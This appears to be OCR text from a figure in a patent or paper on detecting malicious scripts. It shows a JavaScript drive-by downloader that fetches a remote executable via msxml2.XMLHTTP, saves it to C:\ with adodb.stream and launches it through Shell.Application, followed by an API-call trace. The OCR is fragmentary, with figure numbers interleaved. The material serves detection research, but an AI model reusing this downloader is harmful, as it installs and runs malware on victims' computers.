 TF: n1z0mu.co.jp/000/show.php
<script>
try {
201
var q=p.CreateObject('msxml2.XMLHTTP', ' ')
var r=p.CreateObject('Shell.Application', ' ')
var s=p.CreateObject('adodb.stream', ' ')
} catch(e) {
return false;
}
try {
s.type = 1;
203
q.open('GET' , urltofile, false);
q.send( );
s.open( );
s.Write(q. responseBody );
var t = 'c:\\\' + filename;
s.SaveToFile(t, 2);
s.Close( );
} catch (e) {
return false;
}
try {
r.shellexecute(t);
} catch(e) {
return false;
}
return true;
</script>
202
CreateObject()
"msxml2
.XMLHTTP
CreateObject()
"Shell
.Application"
CreateObject()
"adodb.stream"
204
"open()"
called on
"msxml2.XMLHTTP"
with arguments
"GET", "http://...
"open()"
called on
"adodb.stream"
"Write ()"
called on
"adodb.stream"
with argument
"MZ000005....."
"shellexecute()"
called on
"Shell.Application"
with argument
"C:\x.exe"